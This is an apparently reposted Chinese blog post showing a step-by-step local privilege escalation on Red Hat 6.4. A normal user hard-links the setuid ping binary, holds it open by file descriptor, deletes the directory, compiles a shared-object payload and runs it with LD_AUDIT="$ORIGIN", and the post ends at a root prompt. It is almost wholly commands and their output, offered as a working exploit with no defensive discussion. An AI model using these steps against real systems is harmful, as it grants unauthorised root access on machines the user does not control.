redhat6.4提权Ⅱ
Posted chenglee
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了redhat6.4提权Ⅱ相关的知识,希望对你有一定的参考价值。
本次演示只针对redhat6.4, 其他的系统不知道有没有效果。
下面开始吧
建立普通用户并授予密码
[[email protected] yum.repos.d]# useradd test [[email protected] yum.repos.d]# passwd test 更改用户 test 的密码 。 新的 密码: 无效的密码: 它基于字典单词 重新输入新的 密码: passwd: 所有的身份验证令牌已经成功更新。
切换身份
[[email protected] yum.repos.d]# su - test [[email protected] ~]$ whoami test
演示权限
[[email protected] ~]$ useradd aaa -bash: /usr/sbin/useradd: 权限不够
下面开始利用ping
[[email protected] ~]$ mkdir /tmp/exploit [[email protected] ~]$ ln /bin/ping /tmp/exploit/target [[email protected] ~]$ exec 3< /tmp/exploit/target [[email protected] ~]$ ls -l /proc/$$/fd/3 lr-x------. 1 test test 64 2月 27 00:17 /proc/1665/fd/3 -> /tmp/exploit/target [[email protected] ~]$ rm -rf /tmp/exploit/ [[email protected] ~]$ ls -l /proc/$$/fd/3 lr-x------. 1 test test 64 2月 27 00:17 /proc/1665/fd/3 -> /tmp/exploit/target (deleted)
下面使用gcc提权
[[email protected] ~]$ vim payload.c [[email protected] ~]$ gcc -w -fPIC -shared -o /tmp/exploit payload.c [[email protected] ~]$ ls payload.c [[email protected] ~]$ ls -l /tmp/exploit -rwxrwxr-x. 1 test test 6060 2月 27 00:18 /tmp/exploit [[email protected] ~]$ LD_AUDIT="$ORIGIN" exec /proc/self/fd/3 Usage: ping [-LRUbdfnqrvVaA] [-c count] [-i interval] [-w deadline] [-p pattern] [-s packetsize] [-t ttl] [-I interface or address] [-M mtu discovery hint] [-S sndbuf] [ -T timestamp option ] [ -Q tos ] [hop1 ...] destination [[email protected] yum.repos.d]# whoami root [[email protected] yum.repos.d]#
一气呵成!

以上是关于redhat6.4提权Ⅱ的主要内容,如果未能解决你的问题,请参考以下文章